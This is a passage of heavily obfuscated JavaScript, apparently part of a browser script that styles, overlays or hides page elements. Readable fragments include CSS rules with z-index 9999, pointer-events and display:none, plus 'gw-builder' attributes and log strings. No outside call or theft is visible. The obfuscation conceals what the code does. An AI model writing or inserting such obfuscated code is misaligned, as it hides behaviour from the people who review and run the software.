8(_0x5cc492._0x11b4c7,_0x5cc492._0x3a90db,0x6c8,0xeb)+_0x361eb8(_0x5cc492._0xc5a9c3,_0x5cc492._0x77f88d,_0x5cc492._0x5c4952,0x476)+_0x361eb8(0x415,_0x5cc492._0x2da7e0,0x271,_0x5cc492._0x1bff0f),'gNyxq':_0x43f984(0x5b9,_0x5cc492._0x411a17,_0x5cc492._0x13491f,0x2a3),'VUkzm':function(_0x555b83,_0x2357da){return _0x555b83===_0x2357da},'NPrVL':_0x43f984(-_0x5cc492._0xfb2c33,-_0x5cc492._0x3923cb,-0x4a1,_0x5cc492._0x4c1505),'gBPHd':'[INFO]\x20Usi'+_0x43f984(0x728,_0x5cc492._0x11e263,_0x5cc492._0x11ce04,_0x5cc492._0x43bc02)+_0x361eb8(0xcb,0x10e,_0x5cc492._0x7b202b,0x833)+_0x361eb8(_0x5cc492._0x19964f,-0x116,0x2cf,_0x5cc492._0x375d55),'qSwjP':_0x43f984(-0x36,-0x181,0x28f,-_0x5cc492._0x1defeb),'Kubcu':_0x361eb8(0x6e9,0x45a,_0x5cc492._0x10652c,_0x5cc492._0x4e1ca2),'Mdvrk':_0x361eb8(-_0x5cc492._0x1bd31f,_0x5cc492._0x5147ba,0x116,-0x4e5),'uucXM':'hVeTl','fUOys':_0x361eb8(0xb15,0x7b6,_0x5cc492._0x3c4218,_0x5cc492._0x38be5d),'PwSGN':'position:\x20'+_0x361eb8(_0x5cc492._0x116683,_0x5cc492._0xa655ec,0xaa7,_0x5cc492._0x200e0e)+_0x43f984(-0x11e,0x3e3,-_0x5cc492._0x12f92b,0x5f0)+_0x361eb8(_0x5cc492._0x20e1be,0x541,_0x5cc492._0xe5f70,0xbae)+_0x361eb8(_0x5cc492._0x1d2278,_0x5cc492._0x2db0a1,0x68d,_0x5cc492._0x4a20de)+_0x43f984(_0x5cc492._0x5b218f,_0x5cc492._0x17e52f,_0x5cc492._0x571aee,_0x5cc492._0x45c0f4)+_0x361eb8(0xef7,_0x5cc492._0x1c13de,0xd3e,0x9ce)+'!important'+_0x43f984(_0x5cc492._0x26c75d,0x915,0xdee,0x2b8)+_0x43f984(0x5aa,0x30a,_0x5cc492._0x28efaa,-_0x5cc492._0x1dad2f)+'-box\x20!impo'+_0x361eb8(0x945,_0x5cc492._0x2dc191,0xa4e,0x554),'hXOwP':_0x43f984(0xe51,_0x5cc492._0x43fd38,_0x5cc492._0x36aebf,0x23b)+_0x361eb8(_0x5cc492._0x317ad,0x75a,0xcc3,_0x5cc492._0x40bbf6),'kkOvv':function(_0x525799,_0x474c75){return _0x525799!==_0x474c75},'LtUDG':_0x43f984(_0x5cc492._0x4e548a,_0x5cc492._0x33da0d,-0x1eb,-0x27b),'vTtAx':function(_0x2e6684,_0xf011e3){return _0x2e6684===_0xf011e3},'gAoaG':_0x43f984(0x96b,_0x5cc492._0x2ea175,_0x5cc492._0x12de77,_0x5cc492._0x22c775),'OBvig':function(_0x47e48e,_0x30d62a){return _0x47e48e+_0x30d62a},'RRcDj':function(_0xe98887,_0x2870d8){return _0xe98887+_0x2870d8},'JBJjt':'AFSdQ','TIPFQ':_0x43f984(0x4a2,0x2bf,-0x2c8,_0x5cc492._0x12ed49),'RWHta':function(_0x4311c0,_0xa508dc){return _0x4311c0===_0xa508dc},'SjJfr':_0x361eb8(0x8b2,_0x5cc492._0x2b927e,_0x5cc492._0x5ddfe2,0x662),'KDnAq':'HlSfY','ZYbEd':function(_0x3682b1,_0x3b30ce){return _0x3682b1+_0x3b30ce},'LBGQe':_0x43f984(_0x5cc492._0x202192,_0x5cc492._0x1aa1e4,_0x5cc492._0x58c9ee,0x4bb)+_0x43f984(0xabd,0x510,0xb77,_0x5cc492._0x3e350b)+_0x361eb8(_0x5cc492._0x3481d7,0x4d8,0x6b8,0x31b)+_0x43f984(-_0x5cc492._0x15aa0f,-0x33,-_0x5cc492._0x5539f3,-0x281)+_0x361eb8(_0x5cc492._0x375b80,_0x5cc492._0x37625f,0x98a,_0x5cc492._0x423b2a)+_0x361eb8(_0x5cc492._0x3d2a5c,0x43f,_0x5cc492._0x249fdb,_0x5cc492._0x3d1569),'vwUvQ':function(_0x304f94,_0x2ac8df){return _0x304f94+_0x2ac8df},'QTshe':_0x361eb8(_0x5cc492._0x205f4a,0x7e1,_0x5cc492._0x21de9c,_0x5cc492._0x42af1d),'YJkGv':_0x361eb8(_0x5cc492._0xa62f7d,_0x5cc492._0x512584,0xa53,0xae2)+_0x361eb8(-0x43e,0x4ea,_0x5cc492._0x5a4948,_0x5cc492._0x1802de)+_0x361eb8(0x59d,0x7d9,0x417,0xa8d),'GDVwS':function(_0xf4c63a,_0x14498d){return _0xf4c63a===_0x14498d},'umGSW':function(_0x386698,_0x2ff593){return _0x386698===_0x2ff593},'QLiRn':_0x43f984(0x84c,0x426,0x710,0x4f0),'cnuOX':function(_0x52d505,_0x3b8f40){return _0x52d505+_0x3b8f40},'rxvKZ':function(_0x87a0e2,_0x48d65a){return _0x87a0e2+_0x48d65a},'Aiuiw':function(_0x1d422d,_0x31b2d8){return _0x1d422d+_0x31b2d8},'qSSCS':function(_0x3ef6df,_0x35f3fc){return _0x3ef6df+_0x35f3fc},'RVbrW':_0x361eb8(0xf8b,0x4d6,_0x5cc492._0x4e2441,0xc46)+_0x43f984(_0x5cc492._0x4de7ec,_0x5cc492._0x517bae,_0x5cc492._0x2686de,_0x5cc492._0x1cea13)+'important;'+'\x20','kOpUX':'\x20height:\x20','qOzOC':_0x43f984(0x291,-0x1a6,-_0x5cc492._0x3df60d,0x36b),'mabwk':_0x361eb8(0xbcb,0xf6e,0xb46,_0x5cc492._0x47a154),'Yjavr':_0x43f984(-_0x5cc492._0x3911c9,0xe6,-0x10f,-_0x5cc492._0x29fe4f)+'ent\x20is\x20fle'+_0x361eb8(0x75f,_0x5cc492._0x1ae08b,0x2c6,_0x5cc492._0x1ea294)+_0x43f984(0x396,0x6a7,_0x5cc492._0x36ab46,0x915)+_0x361eb8(_0x5cc492._0x416703,0x62f,_0x5cc492._0x3c67e3,_0x5cc492._0xfe86e0)+'lation','BtIzY':_0x361eb8(0x7b1,0x5bb,0xaa7,0xfef)+'important','eAokw':_0x43f984(-0x547,-_0x5cc492._0x1240a7,_0x5cc492._0x277415,0x2cc)+_0x43f984(0xfe1,_0x5cc492._0x54bd45,0x457,_0x5cc492._0x1355e3),'YHsfb':_0x361eb8(_0x5cc492._0x1c3593,_0x5cc492._0x7c3466,_0x5cc492._0x1f2a1a,0x542)+_0x361eb8(0x6ad,_0x5cc492._0x3b80eb,0x5b2,0x8e1)+_0x361eb8(_0x5cc492._0x179602,0x106c,_0x5cc492._0x12a7e4,0x11c5)+_0x361eb8(_0x5cc492._0x241412,0x1053,0xa4e,_0x5cc492._0x3a15e8),'oIfMe':function(_0x967c68,_0x1c0a5c){return _0x967c68+_0x1c0a5c},'qeuay':function(_0x45dc31,_0x32ddc6){return _0x45dc31+_0x32ddc6},'BaYIJ':_0x361eb8(0xb55,_0x5cc492._0x1db728,_0x5cc492._0x2783db,_0x5cc492._0x38569a)+'t','nRJjB':_0x361eb8(0x8d2,0xc59,_0x5cc492._0x5f235d,0xd12),'brKrZ':_0x43f984(_0x5cc492._0x3d5b85,0x54a,0x3d0,-_0x5cc492._0x2d183d),'OiUnF':_0x43f984(-_0x5cc492._0x40b50b,0x2bb,_0x5cc492._0xef7b5d,0xce),'AMtwV':_0x361eb8(_0x5cc492._0x256c3a,_0x5cc492._0x406215,0x386,_0x5cc492._0x394074),'hdUxY':'[INFO]\x20Def'+_0x361eb8(0x89f,0x566,0x8cb,_0x5cc492._0x2dde19)+_0x43f984(_0x5cc492._0x1f79e4,0x65b,0x42c,_0x5cc492._0x45b42c),'TdrRx':_0x43f984(_0x5cc492._0x5995e4,0x275,-0x1f6,0x331),'keTrD':_0x361eb8(_0x5cc492._0x19555d,0xafa,0x8e3,_0x5cc492._0x32a499),'MvAQJ':function(_0x1ccb84,_0x4ed2eb){return _0x1ccb84===_0x4ed2eb},'KtQow':'tAhjU','TpejI':'<svg\x20xmlns'+_0x361eb8(0xca0,0xfa1,_0x5cc492._0x57b7ff,0xaa8)+_0x43f984(0xd44,_0x5cc492._0x31564b,_0x5cc492._0x4351f9,0x680)+'2000/svg\x22\x20'+_0x361eb8(_0x5cc492._0x3ad025,_0x5cc492._0x255176,0x8f7,0xcab)+_0x43f984(_0x5cc492._0x1f23d3,0x450,0x6dd,0x3d5),'scspj':'</svg>','aXGIW':_0x43f984(0x5c7,_0x5cc492._0xe20ee4,_0x5cc492._0x394142,_0x5cc492._0x17e576),'aOGWx':_0x361eb8(-_0x5cc492._0x566151,-_0x5cc492._0x38a59c,0x5a,-0x4b),'eDCGw':_0x361eb8(_0x5cc492._0x36f87a,_0x5cc492._0x1660e2,0xb58,_0x5cc492._0x273ca3)+'pping\x20<pat'+_0x361eb8(_0x5cc492._0x517bae,_0x5cc492._0x51dc4f,_0x5cc492._0x5965a3,0x27f)+_0x361eb8(_0x5cc492._0x4c60b1,_0x5cc492._0x245d51,_0x5cc492._0x3d1569,0x869),'jfxDX':_0x361eb8(0xa7e,_0x5cc492._0x398068,_0x5cc492._0x51ed2c,_0x5cc492._0x2f05f0),'FzGfE':function(_0x13274d,_0x4dd71){return _0x13274d(_0x4dd71)},'fnmcM':function(_0x30293c,_0x2ba93e){return _0x30293c/_0x2ba93e},'TjRUo':function(_0x50eba5,_0x306e5f){return _0x50eba5-_0x306e5f},'CvGTj':function(_0x56445d,_0x5b1a62){return _0x56445d+_0x5b1a62},'UDSbA':function(_0x389b40,_0x4146e1){return _0x389b40+_0x4146e1},'KlyGD':function(_0x45af7a,_0x123b3d){return _0x45af7a+_0x123b3d},'Npagw':function(_0x33e4a4,_0x4f3af9){return _0x33e4a4+_0x4f3af9},'RrYOi':_0x43f984(-0x350,0x31f,-0x146,-_0x5cc492._0x2a449f)+_0x361eb8(-0x14c,_0x5cc492._0x57e7d3,0x34a,_0x5cc492._0xd60142)+_0x43f984(-0x100,-0x1e3,0x58,_0x5cc492._0x53f7b7)+_0x361eb8(0x972,_0x5cc492._0x5530a6,_0x5cc492._0x4863e6,_0x5cc492._0x197e3d)+'ointer-eve'+_0x361eb8(0x38a,_0x5cc492._0x3968ec,_0x5cc492._0x1d2278,_0x5cc492._0x87603b)+_0x361eb8(-_0x5cc492._0x30c7e3,-0x353,0x19b,0x3f6)+_0x43f984(-0x110,_0x5cc492._0x3bae49,0x77e,_0x5cc492._0x33ee9a)+'pointer\x20!i'+_0x43f984(-0x4f9,0x2e,-0x2e6,_0x5cc492._0x56a581)+'display:\x20b'+_0x43f984(_0x5cc492._0x1e4b0e,_0x5cc492._0x26e7eb,_0x5cc492._0x4ac04b,-_0x5cc492._0x42c5a6)+_0x43f984(0x1d3,0x7eb,_0x5cc492._0x44622c,_0x5cc492._0x3cb5ff)+'ndex:\x209999'+_0x43f984(_0x5cc492._0x58b91b,_0x5cc492._0x4d28b7,-0x9c,0x6fd)+_0x361eb8(_0x5cc492._0x25bb45,_0x5cc492._0x3d219b,_0x5cc492._0x56acf5,_0x5cc492._0x3830e7)+_0x43f984(_0x5cc492._0x49f82f,0x3f9,_0x5cc492._0x459dd6,0x7df)+_0x361eb8(0xa43,_0x5cc492._0x4105d4,0xbfd,_0x5cc492._0x488aea)+_0x43f984(0x6f0,0x934,0x339,_0x5cc492._0xa609db)+_0x361eb8(0x10eb,_0x5cc492._0x4e95fb,0xd2a,_0x5cc492._0x5b2d8b)+'!important'+_0x361eb8(_0x5cc492._0x28e44f,0x564,_0x5cc492._0x5b5cfe,_0x5cc492._0x320743)+_0x361eb8(0x275,_0x5cc492._0x20703e,0x66a,_0x5cc492._0x247d84)+_0x361eb8(0x82b,0xfaa,_0x5cc492._0x5c3718,0x88e)+_0x361eb8(0x28b,_0x5cc492._0x3867b7,0x603,_0x5cc492._0x2b7ace)+_0x43f984(0x804,_0x5cc492._0x4e27d0,_0x5cc492._0x360db1,_0x5cc492._0x3337e4)+_0x43f984(-0x4c,_0x5cc492._0x2622a4,-0xf6,0x46d)+_0x43f984(-_0x5cc492._0x50d146,-0x10d,0x46,-_0x5cc492._0xde1491)+_0x361eb8(_0x5cc492._0x4df398,0x9c6,0xb38,0x100b)+'one\x20!impor'+'tant;\x20flex'+':\x20none\x20!im'+_0x43f984(-0x2f0,0x2c3,0x5ab,0x43a)+_0x361eb8(-0x84,_0x5cc492._0x33dcec,_0x5cc492._0x48f7ac,0x72f)+_0x361eb8(0x265,-_0x5cc492._0x1aef47,0x2d6,-_0x5cc492._0x2cb262)+'align-self'+_0x43f984(-0x4c7,-0x1e3,-_0x5cc492._0x5b85d4,-0x4d1)+_0x361eb8(0x47e,_0x5cc492._0x203a3a,_0x5cc492._0x3c8179,0x55c),'RwWHG':_0x43f984(_0x5cc492._0x55a61e,-0x42,0x389,-0x17d)+_0x361eb8(0xdf9,0xb50,_0x5cc492._0x447d79,_0x5cc492._0x430b79)+_0x43f984(0x89e,_0x5cc492._0x2292d0,0xb54,0x6aa),'fqwec':function(_0x3e65df,_0x5470a5){return _0x3e65df+_0x5470a5},'cbeBn':'[name=\x22','IgeUa':function(_0x42df38,_0x1593e1){return _0x42df38+_0x1593e1},'unamz':function(_0x22a317,_0x23814c){return _0x22a317+_0x23814c},'YKomv':function(_0x449024,_0x2601de){return _0x449024&&_0x2601de},'uJvLh':function(_0x161195,_0x20aac2){return _0x161195!==_0x20aac2},'PNuXn':'mwizj','SNeFn':_0x361eb8(0x91b,_0x5cc492._0x2f8372,_0x5cc492._0x4449d7,_0x5cc492._0x2816b9),'LZbNI':'4|2|1|7|5|'+_0x361eb8(0xedc,0x1212,0xcf5,_0x5cc492._0x250060),'CnAJr':function(_0x13dec0,_0x11995a){return _0x13dec0(_0x11995a)},'TZSrZ':function(_0x57bfe9,_0x1b780e){return _0x57bfe9===_0x1b780e},'JTfNq':_0x43f984(0x756,0xff,-_0x5cc492._0x3d9672,-0x374),'ggYKU':_0x361eb8(_0x5cc492._0x57e6e9,0xab2,0xbca,0x11ea),'SWOZF':_0x43f984(0x6a8,0x97d,0xa9c,_0x5cc492._0x328626),'vTDBN':function(_0x477f14,_0x5c5810){return _0x477f14+_0x5c5810},'vkrVc':_0x43f984(0xfd3,_0x5cc492._0x4877f7,_0x5cc492._0x4feb4a,0xe8f)+_0x361eb8(0x11e5,0xead,0xcd0,_0x5cc492._0x43ea3c)+'=\x22','nljhY':_0x361eb8(0x556,_0x5cc492._0x24799e,_0x5cc492._0x5283df,0x132)+_0x361eb8(_0x5cc492._0x5259b4,_0x5cc492._0xfd4ae5,0x4b2,0x57e)+_0x43f984(_0x5cc492._0xe20a6d,_0x5cc492._0x3d27ab,-_0x5cc492._0x5d7082,-0x191)+_0x43f984(-_0x5cc492._0x152fbc,_0x5cc492._0x2e636f,-_0x5cc492._0x5e9f5c,0x5f1)+_0x361eb8(0x8b8,_0x5cc492._0x37d8a3,_0x5cc492._0x4d02ba,_0x5cc492._0xc3eef7),'ypZcO':_0x43f984(_0x5cc492._0x45b83d,_0x5cc492._0x2a60e0,0x2d3,_0x5cc492._0x442bf7),'ZecRp':'replace','eDTcS':_0x361eb8(0xc9,_0x5cc492._0x24b0da,_0x5cc492._0x366777,-0xcf)+_0x43f984(_0x5cc492._0x86ad6b,_0x5cc492._0x5651c7,_0x5cc492._0x277790,0xbe0),'ayMDY':function(_0x2b63cc,_0xef3cc6){return _0x2b63cc+_0xef3cc6},'SYqrA':_0x361eb8(0x62,_0x5cc492._0xf18e26,_0x5cc492._0x4d4259,-0x64)+_0x361eb8(0x952,0x91b,0x3bc,_0x5cc492._0x5ddccc)+'rue\x22],\x20[da'+_0x43f984(0x44a,0x161,_0x5cc492._0x3e5ed5,-_0x5cc492._0x1aef47)+_0x43f984(0xa62,_0x5cc492._0x5c9bbf,_0x5cc492._0x597a66,_0x5cc492._0x5ce9cb)+'e=\x22true\x22]','YQXvF':function(_0x5a11f9,_0x26a1b7){return _0x5a11f9!==_0x26a1b7},'fNnJk':_0x361eb8(0x572,_0x5cc492._0x18e024,_0x5cc492._0x557ab6,_0x5cc492._0x1de1ee),'IuIkq':function(_0x2baa11,_0x389811){return _0x2baa11+_0x389811},'uzcTH':_0x361eb8(_0x5cc492._0x5ee016,_0x5cc492._0x144707,0x816,0xb55),'hpiim':'gw-builder'+_0x361eb8(_0x5cc492._0x259b6a,0x926,0x50b,0x8e8),'SCnvT':function(_0xe2b171,_0x3f0408){return _0xe2b171(_0x3f0408)},'KEaOg':_0x43f984(0x9e6,_0x5cc492._0x3f5918,_0x5cc492._0x252f2b,0x392)+'\x20none\x20!imp'+'ortant;\x20vi'+_0x361eb8(0x6d,0xa1d,0x673,0x5d8)+_0x43f984(-0x34c,_0x5cc492._0x17abc1,0x63a,-_0x5cc492._0x19c1ad)+'portant;\x20o'+_0x361eb8(0x107e,_0x5cc492._0x8928df,0xc58,_0x5cc492._0x8f3e23)+_0x43f984(-_0x5cc492._0x1a523d,-_0x5cc492._0x26354b,-0x67d,-_0x5cc492._0x418459)+';\x20position'+_0x361eb8(0x561,_0x5cc492._0xbf4fa9,0x635,0x60f)+_0x43f984(_0x5cc492._0x53f7b7,0x955,0x43e,0xac1)+_0x361eb8(0xc64,_0x5cc492._0x241d5f,_0x5cc492._0x3692ea,0xddd)+_0x361eb8(_0x5cc492._0x203fcd,_0x5cc492._0x1ebc22,_0x5cc492._0x54b73a,_0x5cc492._0x3530ae)+_0x43f984(_0x5cc492._0x1e0af3,0x191,_0x5cc492._0x2ba305,0x25b)+_0x43f984(_0x5cc492._0x48772b,-0x1b6,-_0x5cc492._0x37673f,-0x7f5)+_0x43f984(_0x5cc492._0x2d3f77,_0x5cc492._0x4c2b96,0xb1,0x3c8)+_0x361eb8(0x59d,_0x5cc492._0x28a4d9,0x19b,0x6fc)+';','HzaZB':'before','IUprB':_0x43f984(-0x28c,0x67,_0x5cc492._0x2dd113,_0x5cc492._0x4ea147),'VlNxu':_0x43f984(_0x5cc492._0x3adbff,-_0x5cc492._0x110a26,-0xde,_0x5cc492._0x4232c3),'WsnTj':function(_0xcfe140,_0x361e9e,_0x2c8785,_0x5bd3c6){return _0xcfe140(_0x361e9e,_0x2c8785,_0x5bd3c6)},'PxiLA':function(_0x871ff7,_0xb0733b){return _0x871ff7===_0xb0733b},'SenRF':function(_0x56f042){return _0x56f042()},'aJPXN':function(_0x10ffce,_0x33a9f0){return _0x10ffce===_0x33a9f0},'dCiAP':function(_0x46582f,_0x11d6d8){return _0x46582f(_0x11d6d8)},'flxmc':'LhtzY','uichR':_0x361eb8(0xb06,0xd8d,0xaa1,0xbf4),'WBwZr':'XCVkz','VxhNU':_0x361eb8(_0x5cc492._0x1146b1,_0x5cc492._0x10dcc2,0xb32,0x115d),'srKRG':function(_0x4ca17f,_0x3dbd41){return _0x4ca17f!==_0x3dbd41},'sSsdO':_0x361eb8(_0x5cc492._0x196eb2,_0x5cc492._0x560295,_0x5cc492._0x255241,_0x5cc492._0x58fa82)+_0x43f984(-0xef,-0xfc,-_0x5cc492._0x267865,-0x721)+_0x361eb8(0x106b,_0x5cc492._0x16106c,0xc2e,_0x5cc492._0x469724)+'sibility:\x20'+_0x361eb8(_0x5cc492._0x5b0180,_0x5cc492._0x47d184,0x5b9,0x47c)+'portant;\x20o'+_0x361eb8(0xb06,0x1148,_0x5cc492._0x24fd37,0xf0c)+_0x43f984(0x36b,-0x10d,_0x5cc492._0x4f3bbb,-0x5d4)+_0x43f984(_0x5cc492._0x199ca9,0x2f4,0x2b0,0x3fd)+_0x43f984(0x63b,_0x5cc492._0x19d042,_0x5cc492._0x4ebe5c,0x298)+'\x20!importan'+_0x361eb8(0x75a,0xe19,_0x5cc492._0x3692ea,0xd25)+_0x43f984(_0x5cc492._0x46fdb1,0x77e,0xdcf,_0x5cc492._0x2c8d36)+'portant;','GKPMg':_0x43f984(_0x5cc492._0x38593b,_0x5cc492._0x50ad0a,-0x26b,_0x5cc492._0x3efb43),'TwIpA':_0x361eb8(-0x43b,-_0x5cc492._0x284e30,0x1d3,-0x320)+_0x43f984(_0x5cc492._0x29ffff,_0x5cc492._0x1b398c,0x52c,_0x5cc492._0x11db84)+_0x361eb8(_0x5cc492._0x18ad7e,_0x5cc492._0xc99865,0xd5e,0x12c7)+'t:','ALncm':function(_0x5c4f4f,_0x29ab18){return _0x5c4f4f+_0x29ab18},'BQUYv':_0x43f984(_0x5cc492._0x571bf7,0x641,_0x5cc492._0x42c5a6,0x899),'gafQU':_0x361eb8(_0x5cc492._0x4a217d,0x105,0x77f,0xdcb),'oMjZX':_0x361eb8(0xb10,_0x5cc492._0x405c85,0x689,_0x5cc492._0x280766),'PjAUd':_0x43f984(0x168,-_0x5cc492._0x467b57,-_0x5cc492._0x181c03,-0x84),'HajMe':'Executing\x20'+_0x43f984(0xc46,_0x5cc492._0x8e8c18,_0x5cc492._0x2f6ffe,0x274)+_0x43f984(_0x5cc492._0x180449,0x8b8,_0x5cc492._0x1190de,_0x5cc492._0x15492a)+_0x361eb8(_0x5cc492._0x2ace5e,-_0x5cc492._0x28721d,0x2bc,_0x5cc492._0x507b69),'nSoNK':_0x361eb8(_0x5cc492._0x147319,0x572,_0x5cc492._0x4f493b,_0x5cc492._0x1185ec),'xjrVN':'GggtP','HnkBh':_0x43f984(_0x5cc492._0x39442f,0x914,_0x5cc492._0x8139e8,0xead)+_0x43f984(_0x5cc492._0x2838e9,_0x5cc492._0x45643a,_0x5cc492._0x3ea65a,_0x5cc492._0x195bcc)+_0x43f984(-_0x5cc492._0x4053a1,0x397,0x1b2,_0x5cc492._0x15c7c0)+_0x43f984(_0x5cc492._0x1185ec,0x6f9,0x534,0x620),'iKRwW':_0x43f984(-0x1fb,0x1ba,_0x5cc492._0x217cc4,0x56c),'NenAh':function(_0x3110c3,_0x228ef8){return _0x3110c3===_0x228ef8},'YDieL':'kbEDD','GUJSD':_0x43f984(0xe4d,_0x5cc492._0x10652c,0xf1f,0x102b),'fhzyx':function(_0x2c8086,_0x307edd){return _0x2c8086(_0x307edd)},'UTCUu':function(_0x1eb22c){return _0x1eb22c()},'fREJE':function(_0x3662af){return _0x3662af()},'jQGYN':_0x43f984(_0x5cc492._0x3fabe0,-0x199,-_0x5cc492._0x1fc8fb,_0x5cc492._0x43e30a),'ReyIn':_0x361eb8(_0x5cc492._0x1d0b9f,0xa91,_0x5cc492._0x47206e,_0x5cc492._0x9da103),'EHODc':_0x43f984(0xa75,_0x5cc492._0x435364,0xe72,_0x5cc492._0x54f6ab),'VWmQF':_0x361eb8(0x785,_0x5cc492._0x22670c,0x5eb,0x117)+_0x43f984(-_0x5cc492._0x8a7f3f,-_0x5cc492._0x2d183d,_0x5cc492._0x1fe6d4,-_0x5cc492._0x1a930e)+_0x361eb8(0x4d9,_0x5cc492._0x272dc8,0x72c,0x5cf)+'oring\x20not\x20'+_0x43f984(0x9de,_0x5cc492._0x3de8e2,0x70d,-_0x5cc492._0x1ed5bb),'mVnls':_0x361eb8(_0x5cc492._0x4f643d,0xb20,0x7a7,_0x5cc492._0xf55112),'mHBUy':function(_0x10fe06){return _0x10fe06()},'nsjAl':function(_0x1d3ff4,_0xe77a2e,_0xbe21f0){return _0x1d3ff4(_0xe77a2e,_0xbe21f0)},'EwRNU':function(_0x441525,_0x1c4d8c){return _0x441525(_0x1c4d8c)},'lqesX':_0x43f984(0x147,_0x5cc492._0x121346,0x87a,_0x5cc492._0x595f20)+_0x43f984(0x57c,0x9f,-_0x5cc492._0x23a87e,_0x5cc492._0x134f3d),'YgsRj':_0x361eb8(_0x5cc492._0x2ace5e,0xe17,0xac6,_0x5cc492._0x1592fa)+_0x43f984(-0x813,-_0x5cc492._0x5147ba,-_0x5cc492._0x19efc8,-_0x5cc492._0x213f77)+_0x43f984(0x2a0,-0x4b,_0x5cc492._0x4ae167,-0x188),'RzrGf':function(_0x621bf2,_0x40b53c){return _0x621bf2(_0x40b53c)},'qOwtg':'wnGZZ','zLFDs':function(_0x340fed,_0x13131f){return _0x340fed===_0x13131f},'ICivg':'fuPWO','gourB':_0x43f984(_0x5cc492._0x1efb94,_0x5cc492._0xa122d4,0x5cd,_0x5cc492._0x487f2a),'lTbNe':'JoFKV','vBcLu':_0x361eb8(0xdd7,0xeca,_0x5cc492._0x2c04b9,_0x5cc492._0x2bbf56),'qCMNk':function(_0x4ffea6,_0xac924){return _0x4ffea6!==_0xac924},'vvtJu':'BUTTON','gJXAy':function(_0x593f67,_0x8d5d7e){return _0x593f67!==_0x8d5d7e},'BNkRq':function(_0x8fa52e,_0x32f4c6){return _0x8fa52e===_0x32f4c6},'tHsup':_0x43f984(_0x5cc492._0x4151c2,0xb6,0x663,_0x5cc492._0x3497ed),'HnMOR':'MbVGq','XBYhr':_0x43f984(-0x4,0x51,0x3ba,_0x5cc492._0x4c2672)+_0x43f984(0x1b8,_0x5cc492._0x3fda05,_0x5cc492._0x373c9b,_0x5cc492._0x5cf6d3)+_0x361eb8(0xccc,0x9da,_0x5cc492._0x307378,0xd65)+_0x361eb8(_0x5cc492._0x261342,0x8c2,_0x5cc492._0x1dc89d,0xdef)+_0x43f984(_0x5cc492._0x5e4521,-0x1b3,_0x5cc492._0xb99e90,-0x5c6)+_0x361eb8(0x89e,0x8f5,_0x5cc492._0x542fb9,0x9c8),'pFyEi':_0x43f984(-0x6a5,-0x185,-_0x5cc492._0x2d91c6,_0x5cc492._0x3c2ef4),'BcVUT':_0x361eb8(0xf9d,0xf6b,_0x5cc492._0x273ca3,_0x5cc492._0x228c95)+_0x361eb8(0x852,_0x5cc492._0x14acfc,_0x5cc492._0x249408,_0x5cc492._0xf83e4a)+'\x20button/li'+'nk:','wDoZI':_0x361eb8(_0x5cc492._0x1ff1fe,_0x5cc492._0x45b534,_0x5cc492._0x14aabd,_0x5cc492._0x2f1571),'nyOYV':_0x43f984(-_0x5cc492._0x3dfc9e,_0x5cc492._0x6dbfc6,_0x5cc492._0x57d4c1,0x3af),'kmdLj':_0x361eb8(-_0x5cc492._0x52f50e,-0x39e,0x237,-_0x5cc492._0x8f2243),'PcVSZ':'WwDAf','cGARB':_0x43f984(0x356,_0x5cc492._0x292992,_0x5cc492._0x29ccdd,-_0x5cc492._0x46e812),'IOiOJ':_0x43f984(-0x24d,-0x1b4,-0x1d7,_0x5cc492._0x5a4948),'qwINx':function(_0x57e47c,_0x1e4e20){return _0x57e47c===_0x1e4e20},'DTght':function(_0x7acd13,_0x55eb01){return _0x7acd13===_0x55eb01},'yUDpj':_0x361eb8(_0x5cc492._0x35a4e2,_0x5cc492._0x2f8034,_0x5cc492._0x52b4c4,0xe9f),'rMZfc':_0x43f984(-0x504,-0x129,0x12f,-_0x5cc492._0x4016e5),'DImvh':_0x43f984(0x6c4,0x4a5,0x5a9,_0x5cc492._0x3dfa55),'jThfC':function(_0x14ba3d,_0x3e3cbd){return _0x14ba3d===_0x3e3cbd},'bjSwl':_0x43f984(_0x5cc492._0x2fd4b2,0x5f6,0x302,_0x5cc492._0x3098e4),'mBPbk':function(_0x2f3e5a,_0x551ca8){return _0x2f3e5a===_0x551ca8},'ZEcsV':_0x361eb8(0x11c2,0xff0,_0x5cc492._0x465c99,_0x5cc492._0x47c6b6),'WHpNJ':_0x361eb8(0xa44,_0x5cc492._0x52d501,0x91c,_0x5cc492._0x319f4b)+_0x43f984(-0x61,-0xb4,0x400,-0x12),'hCjxm':_0x43f984(0x7e8,_0x5cc492._0x60a03a,0x7d8,0x719),'AAgZt':_0x43f984(0x612,0x884,0xeae,0xc88),'QRyai':'efTLo','rsYxi':_0x43f984(_0x5cc492._0x117745,_0x5cc492._0x24f5dc,-_0x5cc492._0x25b473,-0x449),'epFWW':function(_0x19abbc,_0x1d0335){return _0x19abbc!==_0x1d0335},'RAlUi':'data-gw-po'+_0x43f984(-0x5d0,-0xca,0x41a,-0x2d1)+'y','aLhNG':function(_0x170d36,_0x4c9e36){return _0x170d36+_0x4c9e36},'zJFrX':function(_0x11e90a,_0x42f98e){return _0x11e90a+_0x42f98e},'SXFIT':function(_0x48af97,_0xa09d51){return _0x48af97+_0xa09d51},'nthJu':function(_0x137c56,_0x53b099){return _0x137c56+_0x53b099},'IiVwy':function(_0x331706,_0x1daa64){return _0x331706+_0x1daa64},'wXTYB':_0x43f984(0x6eb,0x87f,_0x5cc492._0x22670c,_0x5cc492._0x203de3)+_0x361eb8(_0x5cc492._0x15979c,0x137,0x578,0x548),'gPbXJ':'top:\x200;','GxUha':_0x361eb8(0x4bb,0x319,_0x5cc492._0x4f7310,0x369),'smomx':_0x43f984(-0x729,-0x165,-0x619,-_0x5cc492._0x36d929)+'%;','WPmpD':_0x43f984(_0x5cc492._0x29c9db,_0x5cc492._0x48c3ab,0x236,0x279),'xMTmB':_0x43f984(0x46a,_0x5cc492._0x5c3436,_0x5cc492._0x5486d9,0x68f)+_0x43f984(_0x5cc492._0x3f32b1,0x301,_0x5cc492._0x477ebd,_0x5cc492._0x3a34e5),'CBUAO':function(_0x3573dc,_0x303e76){return _0x3573dc+_0x303e76},'RliWi':function(_0x10dd28,_0x4c2354){return 